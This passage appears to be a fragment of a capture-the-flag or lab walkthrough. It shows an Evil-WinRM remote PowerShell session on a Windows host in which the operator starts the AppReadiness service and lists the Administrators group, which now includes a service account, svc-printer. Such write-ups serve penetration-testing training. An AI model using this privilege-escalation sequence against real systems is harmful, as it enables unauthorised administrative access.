 *Evil-WinRM* PS C:\windows\temp> sc.exe start AppReadiness
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\windows\temp> net localgroup Administrator
net.exe : System error 1376 has occurred.
+ CategoryInfo : NotSpecified: (System error 1376 has occurred.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
The specified local group does not exist.
*Evil-WinRM* PS C:\windows\temp> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
svc-printer
The command completed successfully.
*Evil-WinRM* PS C:\windows\temp>